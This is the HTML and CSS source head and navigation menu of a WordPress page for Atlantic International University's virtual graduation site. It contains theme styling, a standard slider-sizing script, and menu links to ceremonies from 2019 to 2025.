	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-2364 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-2364">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
